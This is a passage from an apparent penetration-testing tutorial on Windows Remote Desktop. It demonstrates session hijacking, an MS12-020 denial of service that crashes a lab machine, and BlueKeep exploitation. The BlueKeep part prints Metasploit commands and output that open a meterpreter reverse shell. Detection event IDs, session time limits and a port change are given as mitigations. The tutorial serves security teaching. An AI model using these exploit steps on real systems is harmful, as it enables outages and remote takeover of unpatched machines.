

As we can see in the image, we were able to get the remote desktop session for the aarti user from the raj user access. This is the process through which session hijacking is possible for the Remote Desktop services.





#### **Mitigation against Session Hijacking**

To discuss mitigation, we first need to detect the possibility of an attack. Like all the services on Windows, Remote Desktop also creates various logs that contain information about the users that are logged on or the time when they logged on and off, along with the device name and, in some cases, the IP address of the user connecting as well.

There are various types of logs regarding the remote desktop service. It includes the Authentication Logs, Logon, Logoff, and Sessions Connection. While connecting to the client, the authentication can either be successful or fail. In both these cases, we have different EventIDs to recognise. The authentication logs are located inside the Security Section.

#### EventID 4624: Authentication process was successful EventID 4625: Authentication process was failure

Then we have the logon and logoff events. A logon will occur after successful authentication. Logoff will track when the user is disconnected from the system. These particular logs will be located at the following:

Applications and Services Logs > Microsoft > Windows > TerminalServices-LocalSessionManager > Operational. Event ID 21: Remote Desktop Logon Event ID 23: Remote Desktop Logoff

Finally, we have the Session Connection Logs. This category has the most events because there are various reasons for disconnection and it should be clear to the user based on the particular EventID. These logs are located at the following:

Applications and Services Logs > Microsoft > Windows > TerminalServices-LocalSessionManager > Operational.

EventID 24: Remote Desktop Session is disconnected EventID 25: Remote Desktop Session is reconnection

We can see that in the given image, the aarti user was reconnected. This is a log entry from the time we performed the Session Hijacking demonstration. That means if an attacker attempts that kind of activity, you might be looking for these kinds of logs.



| File Action View Help                  |                               |                                                          |                             |                      |                       |                           |            |  |
|----------------------------------------|-------------------------------|----------------------------------------------------------|-----------------------------|----------------------|-----------------------|---------------------------|------------|--|
| 🔶 🔿 🚾 🛛 🖬                              |                               |                                                          |                             |                      |                       |                           |            |  |
| > 🧮 TerminalServices-ClientActiveXCore | <ul> <li>Operation</li> </ul> | <b>nal</b> Numbe                                         | er of events: 479 (!) New e | events               | available             |                           |            |  |
| > TerminalServices-ClientUSBDevices    | Laval                         |                                                          | D                           | -+                   | d Time                |                           | Course     |  |
| TerminalServices-LocalSessionManager   | Level                         |                                                          | U                           | ate an               | d Time                |                           | Source     |  |
| Admin Admin                            | Ulnfor                        | Unformation                                              |                             |                      | 5/20/2021 9:59:28 AIM |                           |            |  |
| Operational                            | () Infor                      | (i) Information                                          |                             |                      | 21 9:59:28 AM         |                           | TerminalSe |  |
| > TerminalServices-PnPDevices          | d (i) Infor                   | nation C                                                 | es.in 5/                    | 5/26/2021 9:59:28 AM |                       | TerminalSe                |            |  |
| > TerminalServices-Printers            | (i) Infor                     | nation                                                   | 5/                          | 5/26/2021 9:59:28 AM |                       | TerminalSe                |            |  |
| TerminalServices-RemoteConnectionMa    | <                             |                                                          |                             |                      |                       |                           | >          |  |
| TerminalServices-ServerUSBDevices      |                               | T : 10                                                   |                             |                      |                       |                           |            |  |
| > 🧮 Time-Service                       | Event 25                      | TerminalServ                                             | /ices-LocalSessionMana      | ger                  |                       |                           |            |  |
| > Time-Service-PTP-Provider            | Genera                        | General Details                                          |                             |                      |                       |                           |            |  |
| > 🞽 TZSync                             |                               | Decans                                                   |                             |                      |                       |                           |            |  |
| > 🞽 TZUtil                             | Rem                           | Remote Desiton Services: Session reconnection succeeded: |                             |                      |                       |                           |            |  |
| > 🖺 UAC                                | Ken                           | Remote Besktop Services, Session reconnection succeeded. |                             |                      |                       |                           |            |  |
| > UAC-FileVirtualization               | User                          | User: MSEDGEWIN10\aarti                                  |                             |                      |                       |                           |            |  |
| > 🧮 UI-Search                          | Sess                          | on ID: 3                                                 |                             |                      |                       |                           |            |  |
| > UniversalTelemetryClient             | Sour                          | ce Network A                                             | ddress: LOCAL               |                      |                       |                           |            |  |
| > 🧮 User Control Panel                 |                               |                                                          |                             | 1                    |                       |                           |            |  |
| > 🧮 User Device Registration           |                               |                                                          |                             |                      |                       |                           |            |  |
| > 🧮 User Profile Service               | Log                           | ame                                                      | Microsoft-Windows-Te        | ermina               | Services-LocalS       | essionManager/Operational |            |  |
| > 🧮 User-Loader                        | Court                         |                                                          | TerminalSenvices Local      | Carrie               | Loggod                | 5/26/2021 0.50-20 AM      |            |  |
| > 📔 UserPnp                            | Source                        | 5                                                        | reminalservices-Local       | Sessic               | Logged:               | J/20/2021 9: J9:20 AIVI   |            |  |
| > 📫 VDRVROOT                           | Event                         | ID:                                                      | 25                          |                      | Task Category:        | None                      |            |  |
| > 📔 VerifyHardwareSecurity             | Level                         |                                                          | Information                 |                      | Keywords:             |                           |            |  |
| > 🛄 VHDMP                              | User:                         |                                                          | SYSTEM                      |                      | Computer:             | MSEDGEWIN10               |            |  |
| > 📔 Volume                             | OpCo                          | de:                                                      | Info                        |                      |                       |                           |            |  |
| > 🧮 VolumeSnapshot-Driver              | More                          | Information                                              | Event Log Online Help       |                      |                       |                           |            |  |
| > 📔 Vpn Plugin Platform                |                               | in on deform                                             | even eog onmeriep           |                      |                       |                           |            |  |
| > 🗎 VPN-Client                         | ×                             |                                                          |                             |                      |                       |                           |            |  |

For mitigation, we can set a particular time limit for disconnected sessions, idle Remote Desktop services that might be clogging up the memory usage, and others. These policies can be found at:

Administrative Templates > Windows Components > Remote Desktop Services > Remote Desktop Session Host > Session Time Limits.





When implemented, these policies will restrict the one necessity required by session hijacking, i.e., Active User Session. Hence, mitigation of the possibility of session hijacking altogether.

#### DoS Attack (MS12-020 Free DoS)

A DoS attack, or denial-of-service in respect of the Remote Desktop services, is very similar to the typical DoS attack. One of the things to notice before getting on with the attack is that DoS attacks through remote desktops are generally not possible. In this demonstration, we will be using a Windows 7 machine. Before getting to the exploit, Metasploit has an auxiliary that can be used to scan the machine for this particular vulnerability. As it can be observed from the image below, the machine that we were targeting is vulnerable to a DoS attack.

| use auxiliary/scanner/rdp/ms12_020_check |
|------------------------------------------|
| set rhosts 192.168.1.21                  |
| exploit                                  |





Now that we have the confirmation for the vulnerability, we can use it to attack our target machine. This attack is named as max channel attack. This attack works in the following method. Firstly, it detects the target machine using the IP Address. Then it tries to connect to the machine through the RDP service. When the target machine responds that it is ready to connect, the exploit sends large size packets to the machine. The size of the packets is incremental until it becomes unresponsive. In our demonstration, we can see that it starts with a 210 bytes packet.

use auxiliary/dos/windows/rdp/ms12\_020\_maxchannelids set rhosts 192.168.1.21 exploit

It will continue to send packets until the target machine is unable to handle those packets. It can be observed from the image below that the target machine crashed, resulting in a BSOD, or Blue Screen of Death.



A problem has been detected and windows has been shut down to prevent damage to your computer.

RDPWD.SYS

PAGE\_FAULT\_IN\_NONPAGED\_AREA

If this is the first time you've seen this Stop error screen, restart your computer. If this screen appears again, follow these steps:

Check to make sure any new hardware or software is properly installed. If this is a new installation, ask your hardware or software manufacturer for any Windows updates you might need.

If problems continue, disable or remove any newly installed hardware or software. Disable BIOS memory options such as caching or shadowing. If you need to use Safe Mode to remove or disable components, restart your computer, press F8 to select Advanced Startup Options, and then select Safe Mode.

Technical information:

\*\*\* STOP: 0x00000050 (0xFFFFF8A01E66D5B8,0x000000000000000000,0xFFFFF88002DE0FB5,0 x0000000000000002)

\*\*\* RDPWD.SYS - Address FFFF88002DE0FB5 base at FFFF88002DB9000, DateStamp 4ce7ab45

Collecting data for crash dump ... Initializing disk for crash dump ...

#### **Exploitation: BlueKeep**

BlueKeep was a security vulnerability that was discovered in the Remote Desktop Protocol implementation that could allow the attacker to perform remote code execution. It was reported in mid-2019. Windows Server 2008 and Windows 7 were the main targets of these vulnerabilities. To understand the attack, we need to understand that RDP uses virtual channels, which are configured before authentication. When a server associates the virtual channel "MS\_T120" with a static channel other than 31, heap corruption occurs, allowing arbitrary code execution on the system.But since this attack is based on heap corruption, there is a chance that if the configuration of the exploit is incorrect, it could lead to memory crashes. BlueKeep's auxiliary scanner and exploit are contained in Metasploit. Let's focus on the scanner. It requires the IP address of the target machine. We are running this against a Windows 7 machine with Remote Desktop enabled. We see that it returns that the target is vulnerable.

use auxiliary/scanner/rdp/cve\_2019\_0708\_bluekeep set rhosts 192.168.1.16 exploit



Since we now know that the target is vulnerable, we can move on to exploiting the target. After selecting the exploit, we provide the remote IP address of the machine with the particular target. It can vary based on the Operating System; for Windows 7 use the target as 5. We can see that it connects to the target and first checks if it is vulnerable. Then it proceeds to inflict the heap corruption that we discussed earlier and results in a meterpreter shell on the target machine.

```
use exploit/windows/rdp/cve_2019_0708_bluekeep_rce
set rhosts 192.168.1.16
set target 5
exploit
sysinfo
```

```
msf6 > use exploit/windows/rdp/cve_2019_0708_bluekeep_rce
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(
                                                     ) > set rhosts 192.168.1.16
rhosts ⇒ 192.168.1.16
                                                    e) > set target 5
msf6 exploit(
target \Rightarrow 5
msf6 exploit(windows/rdp/cve 20
                                                   rce) > exploit
[*] Started reverse TCP handler on 192.168.1.5:4444
[*] 192.168.1.16:3389 - Executing automatic check (disable AutoCheck to override)
[*] 192.168.1.16:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 192.168.1.16:3389 - The target is vulnerable. The target attempted cleanup of the ind
[*] 192.168.1.16:3389 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.16:3389 - The target is vulnerable. The target attempted cleanup of the incorre
[*] 192.168.1.16:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0×fffffa802
    192.168.1.16:3389 - ←
                                            Entering Danger Zone
[*] 192.168.1.16:3389 - Surfing channels ...
[*] 192.168.1.16:3389 - Lobbing eggs ...
[*] 192.168.1.16:3389 - Forcing the USE of FREE'd object ...
[!] 192.168.1.16:3389 - ←
                                          – | Leaving Danger Zone |
[*] Sending stage (200262 bytes) to 192.168.1.16
[*] Meterpreter session 1 opened (192.168.1.5:4444 → 192.168.1.16:49159) at 2021-05-26 13:19
meterpreter > sysinfo
Computer
                : WIN-3Q7NEBI2561
                 : Windows 7 (6.1 Build 7601, Service Pack 1).
0S
Architecture
                 : x64
System Language : en_US
                : WORKGROUP
Domain
Logged On Users : 2
Meterpreter
                : x64/windows
meterpreter >
```



#### **Changing the RDP Port**

There are a lot of mitigations that can help a wide range of environments. It can include installing the latest updates and security patches from Microsoft or, as the NSA suggests, disabling the Remote Desktop Service until it is used and disabling it after use. The BlueKeep attacks can be mitigated to a large extent by upgrading the operating system from Windows 7. There is a long list of other mitigation steps that can be implemented, such as implementing an intrusion detection mechanism and other defence mechanisms. One of the steps that can be taken with immediate effect is changing the port number on which the Remote Desktop operates. This, although it seems like a big defence mechanism, might not even be noticed if done correctly. The attacker might not even look for this angle. Anyone who thinks RDP thinks 3389, but when changed, it is possible that the attacker won't even be able to detect the presence of RDP. To do this, we need to make changes to the registry. Open the registry editor and proceed to the following path:

### Computer\HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp

Here we have the port number as shown in the image. Change it to another value and save your changes. Now the RDP will be running on the specified port.

| File       Edit       View       Favorites       Help         Computer\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp         Session Manager       Name       Type       Data         SNMP       SQMServiceList       PdDLL       REG_SZ       tdtcp         System       SillImage       PdFlag       REG_DWORD       0x0000004e (78)         StillImage       Storage       Storage       PdName       REG_SZ       tcp         Storage       Storage       Storage       Dot0000000 (0)       Dot0000000 (0)       Dot0000000 (0)         StSec       Edit DWORD (32-bit) Value       X       Dx0000002 (2)       Dx00000002 (2)         System       Value name:       Dx00000001 (1)       Dx00000001 (1)       Dx00000001 (1)                                                                                                    | F F  | Registry | y Edito | r                                                                | - 🗆 ×               | <  |
|----------------------------------------------------------------------------------------------------|------|----------|---------|------------------------------------------------------------------|---------------------|----|
| Computer\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp         Session Manager       Name       Type       Data         SNMP       SQMServiceList       PdDLL       REG_SZ       tdtcp         Srp       Srp       PdFlag       Ox0000004e (78)       Ox00000004e (78)         SrpExtensionConfic       W PdFlag       REG_DWORD       Ox00000000 (0)         Stillmage       Storage       Storage       PdName       REG_SZ       tcp         StorPort       StorPort       PortNumber       REG DWORD       Ox000000cf2 (3314)         StSec       Edit DWORD (32-bit) Value       X       Ox0000002 (2)       Ox00000002 (2)         System       Value name:       Ox00000002 (2)       Ox00000001 (1)       Ox00000002 (2)                                                                                                    | File | Edit     | View    | Favorites Help                                                   |                     |    |
| Session Manager       Name       Type       Data         SNMP       SQMServiceList       PdDLL       REG_SZ       tdtcp         Srp       Srp       PdFlag       0x0000004e (78)       0x00000000 (0)         Stillmage       Storage       PdFlag1       REG_DWORD       0x00000000 (0)         Storage       Storage       PdName       REG_SZ       tcp         Storage       Storage       PdName1       REG_SZ       tssecsrv         PortNumber       REG_DWORD       0x0000002 (2)       0x0000002 (2)         System       Value name:       0x0000002 (2)       0x0000002 (2)                                                                                                    | Com  | nputer\l | HKEY_I  | LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\W | VinStations\RDP-Tcp |    |
| SNMP       Image         SQMServiceList       Image         Srp       SrpExtensionConfic         Stillmage       Image         Storage       Storage         Storage       StorageManageme         StorPort       Image         Storage       StorageManageme         Storage       StorageManageme         Storage       StorageManageme         Storage       StorageManageme         Storage       StorageManageme         Store       Edit DWORD (32-bit) Value         System       Value name:         System       Value name:         System       Value name:                                                                                                    |      |          | >       | Session Manager A Name Type                                      | Data                | ^  |
| SQMServiceList       Image         Srp       Image         Stillmage       Image         Storage       Image         Storage       Image         Storage       Image         Storage       Image         Storage       Image         Storage       Image         Storage       Image         Storage       Image         Storage       Image         Storage       Image         Storage       Image         Storage       Image         Storage       Image         StorPort       Image         StSec       Edit DWORD (32-bit) Value         System       Value name:         System       Value name:         System       Value name:                                                                                                    |      |          | 2       | SNMP ab PdDLL REG_SZ                                             | tdtcp               |    |
| Stp       Image       Image       I |      |          |         | SQMServiceList                                                   | tssecsrv            |    |
| Stillmage         Stillmage         Storage         StorageManageme         StorPort         StorPort         Store         Edit DWORD (32-bit) Value         System         System         Value name:         Ox00000000 (0)         Ox0000000 (0)         Ox0000000 (0)         Ox0000000 (0)         Ox0000000 (0)         Ox0000000 (0)         Ox0000000 (2)         Ox0000000 (2)         Ox00000000 (2)         Ox00000000 (2)         Ox00000000 (2)         Ox00000000 (2)         Ox00000000 (2)         Ox00000000 (2)         Ox00000000 (2)         Ox00000000 (2)         Ox00000000 (2)         Ox00000000 (2)         Ox00000000 (2)         Ox00000000 (2)         Ox00000000 (2)                                                                                                    |      |          | ~       | SrpExtensionConfig 20 PdFlag C REG_DWORD                         | 0x0000004e (78)     |    |
| Storage       Storage         StorageManageme       MPdName       REG_SZ       tcp         StorPort       MPdName1       REG_SZ       tssecsrv         StorPort       MPortNumber       REG_DWORD       0x00000cf2 (3314)         StSec       Edit DWORD (32-bit) Value       X00000002 (2)       0x00000001 (1)         System       Value name:       0x00000002 (2)       0x00000002 (2)                                                                                                    |      |          |         | Stillmage                                                        | 0x00000000 (0)      |    |
| StorageManageme       MPdName1       REG_SZ       tssecsrv         StorPort       PortNumber       REG_DWORD       0x00000cf2 (3314)         StSec       Edit DWORD (32-bit) Value       X00000002 (2)       0x00000001 (1)         Systemi       Value name:       0x00000002 (2)       0x00000002 (2)         Systemi       Value name:       0x00000002 (2)                                                                                                    |      |          | 1       | Storage ab PdName REG_SZ                                         | tcp                 |    |
| StorPort         PortNumber         REG_DWORD         0x00000cf2 (3314)           StSec         Edit DWORD (32-bit) Value         X00000002 (2)         0x00000001 (1)           System         Value name:         0x00000002 (2)         0x00000002 (2)           TabletP         Value name:         0x00000002 (2)                                                                                                    |      |          | Ś       | StorageManageme Ab PdName1 REG_SZ                                | tssecsrv            |    |
| StSec         Edit DWORD (32-bit) Value         0x00000002 (2)           System         System         0x00000002 (2)           System         Value name:         0x00000002 (2)           TabletP         0x00000001 (1)                                                                                                    |      |          |         | StorPort BOOK                                                    | 0x00000cf2 (3314)   |    |
| System         0x00000001 (1)           System         Value name:           Dx00000002 (2)         0x00000001 (1)                                                                                                    |      |          | >       | StSec Edit DWORD (32-bit) Value                                  | 0x00000002 (2)      |    |
| System Value name: 0x00000002 (2)                                                                                                    |      |          | -       | System                                                           | 0x00000001 (1)      |    |
| TabletD 00000001 (1)                                                                                                    |      |          | >       | System Value name:                                               | 0x0000002 (2)       |    |
| PortNumber                                                                                                    |      |          | >       | TabletP PortNumber                                               | 0x00000001 (1)      |    |
| Value data: Dx00000000 (0)                                                                                                    |      |          | ~       | Termina Value data:                                              | 0x00000000 (0)      |    |
| Add                                                                                                    |      |          |         |                                                                  |                     |    |
| Clust 3314 0x0000036 (54)                                                                                                    |      |          |         | Clust 3314                                                       | 0x00000036 (54)     | i. |
| Coni Decimal Microsoft RDP 8.0                                                                                                    |      |          |         | Cont Occimal                                                     | Microsoft RDP 8.0   |    |
| RDP                                                                                                    |      |          |         |                                                                  | RDP                 |    |
| OK Cancel 0x00000d3b (3387)                                                                                                    |      |          |         | RCM Cancel                                                       | 0x00000d3b (3387)   |    |
| SessionArbitratiu                                                                                                    |      |          |         | SessionArbitrati                                                 | _l0x00000d40 (3392) |    |
| WFProfilePath REG_SZ                                                                                                    | <    |          |         | WFProfilePath REG_SZ                                             |                     | 1  |



In our demonstration, we changed the port to 3314 from 3389. We can use the rdesktop command from Linux to connect to the Windows machine as shown in the image given below.

rdesktop 192.168.1.41:3314

